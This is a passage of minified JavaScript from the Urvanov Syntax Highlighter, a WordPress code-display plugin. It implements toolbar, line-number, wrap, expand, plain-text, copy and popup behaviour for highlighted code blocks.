window.screenY=="undefined"){i=(window.screenTop-120)+((((document.documentElement.clientHeight+120)/2)-(e.height/2)));j=window.screenLeft+((((document.body.offsetWidth+20)/2)-(e.width/2)))}else{i=window.screenY+(((window.outerHeight/2)-(e.height/2)));j=window.screenX+(((window.outerWidth/2)-(e.width/2)))}k=window.open(e.windowURL,e.windowName,g+",left="+j+",top="+i)}else{if(e.centerScreen){i=(screen.height-e.height)/2;j=(screen.width-e.width)/2;k=window.open(e.windowURL,e.windowName,g+",left="+j+",top="+i)}else{k=window.open(e.windowURL,e.windowName,g+",left="+e.left+",top="+e.top)}}if(k!=null){k.focus();if(e.data){k.document.write(e.data)}}if(b){b()}});return e};popdownWindow=function(b,c){if(typeof c=="undefined"){c="click"}b=jQuery(b);if(!(b instanceof jQuery)){return false}b.unbind(c,b.handler)}})(jQueryUrvanovSyntaxHighlighter);(function(g){g.fn.exists=function(){return this.length!==0};g.fn.style=function(B,E,A){var D=this.get(0);if(typeof D=="undefined"){return}var C=D.style;if(typeof B!="undefined"){if(typeof E!="undefined"){A=typeof A!="undefined"?A:"";if(typeof C.setProperty!="undefined"){C.setProperty(B,E,A)}else{C[B]=E}}else{return C[B]}}else{return C}};var e="crayon-pressed";var a="";var j="div.urvanov-syntax-highlighter-syntax";var y=".crayon-toolbar";var k=".crayon-info";var i=".urvanov-syntax-highlighter-plain";var u=".urvanov-syntax-highlighter-main";var x=".crayon-table";var t=".urvanov-syntax-highlighter-loading";var p=".urvanov-syntax-highlighter-code";var d=".crayon-title";var w=".crayon-tools";var h=".crayon-nums";var o=".crayon-num";var b=".crayon-line";var c="urvanov-syntax-highlighter-wrapped";var v=".urvanov-syntax-highlighter-nums-content";var n=".urvanov-syntax-highlighter-nums-button";var s=".urvanov-syntax-highlighter-wrap-button";var r=".urvanov-syntax-highlighter-expand-button";var q="urvanov-syntax-highlighter-expanded urvanov-syntax-highlighter-toolbar-visible";var f="urvanov-syntax-highlighter-placeholder";var z=".urvanov-syntax-highlighter-popup-button";var l=".urvanov-syntax-highlighter-copy-button";var m=".urvanov-syntax-highlighter-plain-button";UrvanovSyntaxHighlighterSyntax=new function(){var J=this;var B=new Object();var ag;var H;var G=0;var Z;J.init=function(){if(typeof B=="undefined"){B=new Object()}ag=UrvanovSyntaxHighlighterSyntaxSettings;H=UrvanovSyntaxHighlighterSyntaxStrings;g(j).each(function(){J.process(this)})};J.process=function(aD,aE){aD=g(aD);var ar=aD.attr("id");if(ar=="urvanov-syntax-highlighter-"){ar+=X()}aD.attr("id",ar);UrvanovSyntaxHighlighterUtil.log(ar);if(typeof aE=="undefined"){aE=false}if(!aE&&!aa(ar)){return}var au=aD.find(y);var aC=aD.find(k);var ap=aD.find(i);var aq=aD.find(u);var aB=aD.find(x);var aj=aD.find(p);var aG=aD.find(d);var aA=aD.find(w);var ay=aD.find(h);var av=aD.find(v);var az=aD.find(n);var am=aD.find(s);var ao=aD.find(r);var aF=aD.find(z);var at=aD.find(l);var al=aD.find(m);B[ar]=aD;B[ar].toolbar=au;B[ar].plain=ap;B[ar].info=aC;B[ar].main=aq;B[ar].table=aB;B[ar].code=aj;B[ar].title=aG;B[ar].tools=aA;B[ar].nums=ay;B[ar].nums_content=av;B[ar].numsButton=az;B[ar].wrapButton=am;B[ar].expandButton=ao;B[ar].popup_button=aF;B[ar].copy_button=at;B[ar].plainButton=al;B[ar].numsVisible=true;B[ar].wrapped=false;B[ar].plainVisible=false;B[ar].toolbar_delay=0;B[ar].time=1;g(i).css("z-index",0);var aw=aq.style();B[ar].mainStyle={height:aw&&aw.height||"","max-height":aw&&aw.maxHeight||"","min-height":aw&&aw.minHeight||"",width:aw&&aw.width||"","max-width":aw&&aw.maxWidth||"","min-width":aw&&aw.minWidth||""};B[ar].mainHeightAuto=B[ar].mainStyle.height==""&&B[ar].mainStyle["max-height"]=="";var ak;var ax=0;B[ar].loading=true;B[ar].scrollBlockFix=false;az.click(function(){UrvanovSyntaxHighlighterSyntax.toggleNums(ar)});am.click(function(){UrvanovSyntaxHighlighterSyntax.toggleWrap(ar)});ao.click(function(){UrvanovSyntaxHighlighterSyntax.toggleExpand(ar)});al.click(function(){UrvanovSyntaxHighlighterSyntax.togglePlain(ar)});at.click(function(){UrvanovSyntaxHighlighterSyntax.copyPlain(ar)});A(ar);var an=function(){if(ay.filter('[data-settings~="hide"]').length!=0){av.ready(function(){UrvanovSyntaxHighlighterUtil.log("function"+ar);UrvanovSyntaxHighlighterSyntax.toggleNums(ar,true,true)})}else{ac(ar)}if(typeof B[ar].expanded=="undefined"){if(Math.abs(B[ar].main.outerWidth()-B[ar].table.outerWidth())<10){B[ar].expandButton.hide()}else{B[ar].expandButton.show()}}if(ax==5){clearInterval(ak);B[ar].loading=false}ax++};ak=setInterval(an,300);C(ar);g(o,B[ar]).each(function(){var aJ=g(this).attr("data-line");var aI=g("#"+aJ);var aH=aI.style("height");if(aH){aI.attr("data-height",aH)}});aq.css("position","relative");aq.css("z-index",1);Z=(aD.filter('[data-settings~="touchscreen"]').length!=0);if(!Z){aq.click(function(){I(ar,"",false)});ap.click(function(){I(ar,"",false)});aC.click(function(){I(ar,"",false)})}if(aD.filter('[data-settings~="no-popup"]').length==0){B[ar].popup_settings=popupWindow(aF,{height:screen.height-200,width:screen.width-100,top:75,left:50,scrollbars:1,windowURL:"",data:""},function(){F(ar)},function(){})}ap.css("opacity",0);B[ar].toolbarVisible=true;B[ar].hasOneLine=aB.outerHeight()<au.outerHeight()*2;B[ar].toolbarMouseover=false;if(au.filter('[data-settings~="mouseover"]').length!=0&&!Z){B[ar].toolbarMouseover=true;B[ar].toolbarVisible=false;au.css("margin-top","-"+au.outerHeight()+"px");au.hide();if(au.filter('[data-settings~="overlay"]').length!=0&&!B[ar].hasOneLine){au.css("position","absolute");au.css("z-index",2);if(au.filter('[data-settings~="hide"]').length!=0){aq.click(function(){T(ar,undefined,undefined,0)});ap.click(function(){T(ar,false,undefined,0)})}}else{au.css("z-index",4)}if(au.filter('[data-settings~="delay"]').length!=0){B[ar].toolbar_delay=500}aD.mouseenter(function(){T(ar,true)}).mouseleave(function(){T(ar,false)})}else{if(Z){au.show()}}if(aD.filter('[data-settings~="minimize"]').length==0){J.minimize(ar)}if(ap.length!=0&&!Z){if(ap.filter('[data-settings~="dblclick"]').length!=0){aq.dblclick(function(){UrvanovSyntaxHighlighterSyntax.togglePlain(ar)})}else{if(ap.filter('[data-settings~="click"]').length!=0){aq.click(function(){UrvanovSyntaxHighlighterSyntax.togglePlain(ar)})}else{if(ap.filter('[data-settings~="mouseover"]').length!=0){aD.mouseenter(function(){UrvanovSyntaxHighlighterSyntax.togglePlain(ar,true)}).mouseleave(function(){UrvanovSyntaxHighlighterSyntax.togglePlain(ar,false)});az.hide()}}}if(ap.filter('[data-settings~="show-plain-default"]').length!=0){UrvanovSyntaxHighlighterSyntax.togglePlain(ar,true)}}var ai=aD.filter('[data-settings~="expand"]').length!=0;if(!Z&&aD.filter('[data-settings~="scroll-mouseover"]').length!=0){aq.css("overflow","hidden");ap.css("overflow","hidden");aD.mouseenter(function(){N(ar,true,ai)}).mouseleave(function(){N(ar,false,ai)})}if(ai){aD.mouseenter(function(){D(ar,true)}).mouseleave(function(){D(ar,false)})}if(aD.filter('[data-settings~="disable-anim"]').length!=0){B[ar].time=0}if(aD.filter('[data-settings~="wrap"]').length!=0){B[ar].wrapped=true}B[ar].mac=aD.hasClass("urvanov-syntax-highlighter-os-mac");ac(ar);ab(ar);Y(ar)};var aa=function(ai){UrvanovSyntaxHighlighterUtil.log(B);if(typeof B[ai]=="undefined"){B[ai]=g("#"+ai);UrvanovSyntaxHighlighterUtil.log("make "+ai);return true}UrvanovSyntaxHighlighterUtil.log("no make "+ai);return false};var X=function(){return G++};var F=function(ai){if(typeof B[ai]=="undefined"){return aa(ai)}var aj=B[ai].popup_settings;if(aj&&aj.data){return}var al=B[ai].clone(true);al.removeClass("urvanov-syntax-highlighter-wrapped");if(B[ai].wrapped){g(o,al).each(function(){var ao=g(this).attr("data-line");var an=g("#"+ao);var am=an.attr("data-height");am=am?am:"";if(typeof am!="undefined"){an.css("height",am);g(this).css("height",am)}})}al.find(u).css("height","");var ak="";if(B[ai].plainVisible){ak=al.find(i)}else{ak=al.find(u)}aj.data=J.getAllCSS()+'<body class="urvanov-syntax-highlighter-popup-window" style="padding:0; margin:0;"><div class="'+al.attr("class")+' urvanov-syntax-highlighter-popup">'+J.removeCssInline(J.getHtmlString(ak))+"</div></body>"};J.minimize=function(al){var ak=g('<div class="urvanov-syntax-highlighter-minimize urvanov-syntax-highlighter-button"><div>');B[al].tools.append(ak);B[al].origTitle=B[al].title.html();if(!B[al].origTitle){B[al].title.html(H.minimize)}var aj="urvanov-syntax-highlighter-minimized";var ai=function(){B[al].toolbarPreventHide=false;ak.remove();B[al].removeClass(aj);B[al].title.html(B[al].origTitle);var am=B[al].toolbar;if(am.filter('[data-settings~="never-show"]').length!=0){am.remove()}};B[al].toolbar.click(ai);ak.click(ai);B[al].addClass(aj);B[al].toolbarPreventHide=true;T(al,undefined,undefined,0)};J.getHtmlString=function(ai){return g("<div>").append(ai.clone()).remove().html()};J.removeCssInline=function(ak){var aj=/style\s*=\s*"([^"]+)"/gmi;var ai=null;while((ai=aj.exec(ak))!=null){var al=ai[1];al=al.replace(/\b(?:width|height)\s*:[^;]+;/gmi,"");ak=ak.sliceReplace(ai.index,ai.index+ai[0].length,'style="'+al+'"')}return ak};J.getAllCSS=function(){var ak="";var aj=g('link[rel="stylesheet"]');var ai=[];if(aj.length==1){ai=aj}else{ai=aj.filter('[href*="urvanov-syntax-highlighter"], [href*="min/"]')}ai.each(function(){var al=J.getHtmlString(g(this));ak+=al});return ak};J.copyPlain=function(ak,al){if(typeof B[ak]=="undefined"){return aa(ak)}var aj=B[ak].plain;var ai=aj[0].value;navigator.clipboard.writeText(ai).then(function(am){return I(ak,H.copy)});return false};var I=function(aj,al,ai){if(typeof B[aj]=="undefined"){return aa(aj)}var ak=B[aj].info;if(typeof al=="undefined"){al=""}if(typeof ai=="undefined"){ai=true}if(M(ak)&&ai){ak.html("<div>"+al+"</div>");ak.css("margin-top",-ak.outerHeight());ak.show();R(aj,ak,true);setTimeout(function(){R(aj,ak,false)},5000)}if(!ai){R(aj,ak,false)}};var A=function(ai){if(window.devicePixelRatio>1){var aj=g(".urvanov-syntax-highlighter-button-icon",B[ai].toolbar);aj.each(function(){var al=g(this).css("background-image");var ak=al.replace(/\.(?=[^\.]+$)/g,"@2x.");g(this).css("background-size","48px 128px");g(this).css("background-image",ak)})}};var M=function(ai){var aj="-"+ai.outerHeight()+"px";if(ai.css("margin-top")==aj||ai.css("display")=="none"){return true}else{return false}};var R=function(al,ak,aj,an,am,ap){var ai=function(){if(ap){ap(al,ak)}};var ao="-"+ak.outerHeight()+"px";if(typeof aj=="undefined"){if(M(ak)){aj=true}else{aj=false}}if(typeof an=="undefined"){an=100}if(an==false){an=false}if(typeof am=="undefined"){am=0}ak.stop(true);if(aj==true){ak.show();ak.animate({marginTop:0},ah(an,al),ai)}else{if(aj==false){if(ak.css("margin-top")=="0px"&&am){ak.delay(am)}ak.animate({marginTop:ao},ah(an,al),function(){ak.hide();ai()})}}};J.togglePlain=function(al,am,aj){if(typeof B[al]=="undefined"){return aa(al)}var ai=B[al].main;var ak=B[al].plain;if((ai.is(":animated")||ak.is(":animated"))&&typeof am=="undefined"){return}ae(al);var ao,an;if(typeof am!="undefined"){if(am){ao=ai;an=ak}else{ao=ak;an=ai}}else{if(ai.css("z-index")==1){ao=ai;an=ak}else{ao=ak;an=ai}}B[al].plainVisible=(an==ak);B[al].top=ao.scrollTop();B[al].left=ao.scrollLeft();B[al].scrollChanged=false;C(al);ao.stop(true);ao.fadeTo(ah(500,al),0,function(){ao.css("z-index",0)});an.stop(true);an.fadeTo(ah(500,al),1,function(){an.css("z-index",1);if(an==ak){if(aj){ak.select()}else{}}an.scrollTop(B[al].top+1);an.scrollTop(B[al].top);an.scrollLeft(B[al].left+1);an.scrollLeft(B[al].left)});an.scrollTop(B[al].top);an.scrollLeft(B[al].left);ab(al);T(al,false);return false};J.toggleNums=function(am,al,ai){if(typeof B[am]=="undefined"){aa(am);return false}if(B[am].table.is(":animated")){return false}var ao=Math.round(B[am].nums_content.outerWidth()+1);var an="-"+ao+"px";var ak;if(typeof al!="undefined"){ak=false}else{ak=(B[am].table.css("margin-left")==an)}var aj;if(ak){aj="0px";B[am].numsVisible=true}else{B[am].table.css("margin-left","0px");B[am].numsVisible=false;aj=an}if(typeof ai!="undefined"){B[am].table.css("margin-left",aj);ac(am);return false}var ap=(B[am].table.outerWidth()+K(B[am].table.css("margin-left"))>B[am].main.outerWidth());var aq=(B[am].table.outerHeight()>B[am].main.outerHeight());if(!ap&&!aq){B[am].main.css("overflow","hidden")}B[am].table.animate({marginLeft:aj},ah(200,am),function(){if(typeof B[am]!="undefined"){ac(am);if(!ap&&!aq){B[am].main.css("overflow","auto")}}});return false};J.toggleWrap=function(ai){B[ai].wrapped=!B[ai].wrapped;Y(ai)};J.toggleExpand=function(ai){var aj=!UrvanovSyntaxHighlighterUtil.setDefault(B[ai].expanded,false);D(ai,aj)};var Y=function(ai,aj){aj=UrvanovSyntaxHighlighterUtil.setDefault(aj,true);if(B[ai].wrapped){B[ai].addClass(c)}else{B[ai].removeClass(c)}E(ai);if(!B[ai].expanded&&aj){V(ai)}B[ai].wrapTimes=0;clearInterval(B[ai].wrapTimer);B[ai].wrapTimer=setInterval(function(){if(B[ai].is(":visible")){O(ai);B[ai].wrapTimes++;if(B[ai].wrapTimes==5){clearInterval(B[ai].wrapTimer)}}},200)};var ad=function(ai){if(typeof B[ai]=="undefined"){aa(ai);return false}};var K=function(aj){if(typeof aj!="string"){return 0}var ai=aj.replace(/[^-0-9]/g,"");if(ai.length==0){return 0}else{return parseInt(ai)}};var ac=function(ai){if(typeof B[ai]=="undefined"||typeof B[ai].numsVisible=="undefined"){return}if(B[ai].numsVisible){B[ai].numsButton.removeClass(a);B[ai].numsButton.addClass(e)}else{B[ai].numsButton.removeClass(e);B[ai].numsButton.addClass(a)}};var E=function(ai){if(typeof B[ai]=="undefined"||typeof B[ai].wrapped=="undefined"){return}if(B[ai].wrapped){B[ai].wrapButton.removeClass(a);B[ai].wrapButton.addClass(e)}else{B[ai].wrapButton.removeClass(e);B[ai].wrapButton.addClass(a)}};var W=function(ai){if(typeof B[ai]=="undefined"||typeof B[ai].expanded=="undefined"){return}if(B[ai].expanded){B[ai].expandButton.removeClass(a);B[ai].expandButton.addClass(e)}else{B[ai].expandButton.removeClass(e);B[ai].expandButton.addClass(a)}};var ab=function(ai){if(typeof B[ai]=="undefined"||typeof B[ai].plainVisible=="undefined"){return}if(B[ai].plainVisible){B[ai].plainButton.removeClass(a);B[ai].plainButton.addClass(e)}else{B[ai].plainButton.removeClass(e);B[ai].plainButton.addClass(a)}};var T=function(aj,ai,al,ak){if(typeof B[aj]=="undefined"){return aa(aj)}else{if(!B[aj].toolbarMouseover){return}else{if(ai==false&&B[aj].toolbarPreventHide){return}else{if(Z){return}}}}var am=B[aj].toolbar;if(typeof ak=="undefined"){ak=B[aj].toolbar_delay}R(aj,am,ai,al,ak,function(){B[aj].toolbarVisible=ai})};var Q=function(ak,ai){var aj=g.extend({},ak);aj.width+=ai.width;aj.height+=ai.height;return aj};var P=function(ak,ai){var aj=g.extend({},ak);aj.width-=ai.width;aj.height-=ai.height;return aj};var U=function(ai){if(typeof B[ai].initialSize=="undefined"){B[ai].toolbarHeight=B[ai].toolbar.outerHeight();B[ai].innerSize={width:B[ai].width(),height:B[ai].height()};B[ai].outerSize={width:B[ai].outerWidth(),height:B[ai].outerHeight()};B[ai].borderSize=P(B[ai].outerSize,B[ai].innerSize);B[ai].initialSize={width:B[ai].main.outerWidth(),height:B[ai].main.outerHeight()};B[ai].initialSize.height+=B[ai].toolbarHeight;B[ai].initialOuterSize=Q(B[ai].initialSize,B[ai].borderSize);B[ai].finalSize={width:B[ai].table.outerWidth(),height:B[ai].table.outerHeight()};B[ai].finalSize.height+=B[ai].toolbarHeight;B[ai].finalSize.width=UrvanovSyntaxHighlighterUtil.setMin(B[ai].finalSize.width,B[ai].initialSize.width);B[ai].finalSize.height=UrvanovSyntaxHighlighterUtil.setMin(B[ai].finalSize.height,B[ai].initialSize.height);B[ai].diffSize=P(B[ai].finalSize,B[ai].initialSize);B[ai].finalOuterSize=Q(B[ai].finalSize,B[ai].borderSize);B[ai].initialSize.height+=B[ai].toolbar.outerHeight()}};var D=function(al,ao){if(typeof B[al]=="undefined"){return aa(al)}if(typeof ao=="undefined"){return}var aj=B[al].main;var aq=B[al].plain;if(ao){if(typeof B[al].expanded=="undefined"){U(al);B[al].expandTime=UrvanovSyntaxHighlighterUtil.setRange(B[al].diffSize.width/3,300,800);B[al].expanded=false;var ap=B[al].finalOuterSize;B[al].placeholder=g("<div></div>");B[al].placeholder.addClass(f);B[al].placeholder.css(ap);B[al].before(B[al].placeholder);B[al].placeholder.css("margin",B[al].css("margin"));g(window).bind("resize",L)}var am={height:"auto","min-height":"none","max-height":"none"};var ai={width:"auto","min-width":"none","max-width":"none"};B[al].outerWidth(B[al].outerWidth());B[al].css({"min-width":"none","max-width":"none"});var an={width:B[al].finalOuterSize.width};if(!B[al].mainHeightAuto&&!B[al].hasOneLine){an.height=B[al].finalOuterSize.height;B[al].outerHeight(B[al].outerHeight())}aj.css(am);aj.css(ai);B[al].stop(true);B[al].animate(an,ah(B[al].expandTime,al),function(){B[al].expanded=true;W(al)});B[al].placeholder.show();g("body").prepend(B[al]);B[al].addClass(q);L()}else{var ar=B[al].initialOuterSize;var ak=B[al].toolbar_delay;if(ar){B[al].stop(true);if(!B[al].expanded){B[al].delay(ak)}var an={width:ar.width};if(!B[al].mainHeightAuto&&!B[al].hasOneLine){an.height=ar.height}B[al].animate(an,ah(B[al].expandTime,al),function(){af(al)})}else{setTimeout(function(){af(al)},ak)}B[al].placeholder.hide();B[al].placeholder.before(B[al]);B[al].css({left:"auto",top:"auto"});B[al].removeClass(q)}ae(al);if(ao){Y(al,false)}};var L=function(){for(uid in B){if(B[uid].hasClass(q)){B[uid].css(B[uid].placeholder.offset())}}};var af=function(ai){B[ai].expanded=false;V(ai);W(ai);if(B[ai].wrapped){Y(ai)}};var N=function(al,aj,am){if(typeof B[al]=="undefined"){return aa(al)}if(typeof aj=="undefined"||am||B[al].expanded){return}var ai=B[al].main;var ak=B[al].plain;if(aj){ai.css("overflow","auto");ak.css("overflow","auto");if(typeof B[al].top!="undefined"){visible=(ai.css("z-index")==1?ai:ak);visible.scrollTop(B[al].top-1);visible.scrollTop(B[al].top);visible.scrollLeft(B[al].left-1);visible.scrollLeft(B[al].left)}}else{visible=(ai.css("z-index")==1?ai:ak);B[al].top=visible.scrollTop();B[al].left=visible.scrollLeft();ai.css("overflow","hidden");ak.css("overflow","hidden")}B[al].scrollChanged=true;C(al)};var C=function(ai){B[ai].table.style("width","100%","important");var aj=setTimeout(function(){B[ai].table.style("width","");clearInterval(aj)},10)};var V=function(ak){var aj=B[ak].main;var ai=B[ak].mainStyle;aj.css(ai);B[ak].css("height","auto");B[ak].css("width",ai.width);B[ak].css("max-width",ai["max-width"]);B[ak].css("min-width",ai["min-width"])};var ae=function(ai){B[ai].plain.outerHeight(B[ai].main.outerHeight())};var O=function(ai){g(o,B[ai]).each(function(){var al=g(this).attr("data-line");var ak=g("#"+al);var aj=null;if(B[ai].wrapped){ak.css("height","");aj=ak.outerHeight();aj=aj?aj:""}else{aj=ak.attr("data-height");aj=aj?aj:"";ak.css("height",aj)}g(this).css("height",aj)})};var ah=function(ai,aj){if(ai=="fast"){ai=200}else{if(ai=="slow"){ai=600}else{if(!S(ai)){ai=parseInt(ai);if(isNaN(ai)){return 0}}}}return ai*B[aj].time};var S=function(ai){return typeof ai=="number"}};g(document).ready(function(){UrvanovSyntaxHighlighterSyntax.init()})})(jQueryUrvanovSyntaxHighlighter);
;